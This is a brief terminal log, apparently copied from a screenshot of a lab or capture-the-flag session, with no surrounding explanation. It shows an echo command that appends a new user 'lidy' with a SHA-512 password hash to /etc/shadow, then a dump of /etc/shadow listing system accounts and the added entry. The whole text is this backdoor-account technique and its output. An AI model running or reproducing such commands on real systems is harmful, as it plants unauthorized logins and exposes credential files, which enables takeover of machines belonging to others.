 echo lidy:\$6\$Iw/VWaL.\$5Q5Iqv.RbKvpqBp/x1MtBkk.AWNi7NXmXXPeg4g0yB2TGatTshwq2.KjcPNhmqx57uCTerwbo6b0s5fr2qOIa0:19808:0:99999:7::
: >> /etc/shadow
cat /etc/shadow
root:*:17370:0:99999:7:::
daemon:*:17370:0:99999:7:::
bin:*:17370:0:99999:7:::
sys:*:17370:0:99999:7:::
sync:*:17370:0:99999:7:::
games:*:17370:0:99999:7:::
man:*:17370:0:99999:7:::
lp:*:17370:0:99999:7:::
mail:*:17370:0:99999:7:::
news:*:17370:0:99999:7:::
uucp:*:17370:0:99999:7:::
proxy:*:17370:0:99999:7:::
www-data:*:17370:0:99999:7:::
backup:*:17370:0:99999:7:::
list:*:17370:0:99999:7:::
irc:*:17370:0:99999:7:::
gnats:*:17370:0:99999:7:::
nobody:*:17370:0:99999:7:::
_apt:*:17370:0:99999:7:::
messagebus:*:17373:0:99999:7:::
lidy:$6$Iw/VWaL.$5Q5Iqv.RbKvpqBp/x1MtBkk.AWNi7NXmXXPeg4g0yB2TGatTshwq2.KjcPNhmqx57uCTerwbo6b0s5fr2qOIa0:19808:0:99999:7:::